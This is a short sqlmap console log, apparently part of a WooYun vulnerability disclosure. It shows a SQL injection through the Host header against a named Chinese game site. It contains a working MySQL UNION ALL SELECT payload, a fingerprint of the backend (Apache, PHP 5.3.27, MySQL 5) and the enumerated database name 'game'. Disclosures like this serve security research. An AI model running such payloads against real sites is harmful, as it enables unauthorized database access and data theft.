 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Host (Host)
Type: UNION query
Title: MySQL UNION query (random number) - 36 columns
Payload: -3192') UNION ALL SELECT CONCAT(0x71707a7a71,0x57717a425a6b41764858
,0x716b6a6a71),2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,
2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,
2198,2198,2198,2198,2198,2198#
---
[19:31:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL 5
[19:31:15] [INFO] fetching database names
[19:31:15] [INFO] heuristics detected web page charset 'ascii'
[19:31:15] [WARNING] the SQL query provided does not return any output
[19:31:15] [INFO] falling back to current database
[19:31:15] [INFO] fetching current database
[19:31:15] [WARNING] reflective value(s) found and filtering out
available databases [1]:
[*] game
[19:31:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[19:31:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\fantasica.mobage.cn'
[*] shutting down at 19:31:15
www.wooyun.org